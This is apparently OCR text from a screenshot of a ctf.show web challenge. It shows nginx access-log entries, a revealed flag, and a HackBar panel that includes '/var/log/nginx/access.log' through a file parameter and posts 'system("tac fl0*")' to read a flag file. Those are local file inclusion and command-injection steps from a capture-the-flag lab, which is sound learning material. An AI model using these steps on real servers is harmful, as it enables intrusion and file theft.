 172.12.0.6 - - [16/Apr/2023:15:05:23 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0" 172.12.0.6 - - [16/Apr/2023:15:05:55 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0" 172.12.0.6 - - [16/Apr/2023:15:06:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0" 172.12.0.6 - -
[16/Apr/2023:15:06:36 +0000] "GET /?file=Php://input HTTP/1.1" 200 32 "http://ee290703-1c85-4e05-9a03-ecb89debae8f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0" 172.12.0.6 - -
[16/Apr/2023:15:07:18 +0000] "GET / HTTP/1.1" 200 2291 "http://ee290703-1c85-4e05-9a03-ecb89debae8f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0 $flag="ctfshow{62db14cc-
7730-42cf-af54-978bff04bc03}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://ee290703-1c85-4e05-9a03-ecb89debae8f.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
w=system("tac fl0*");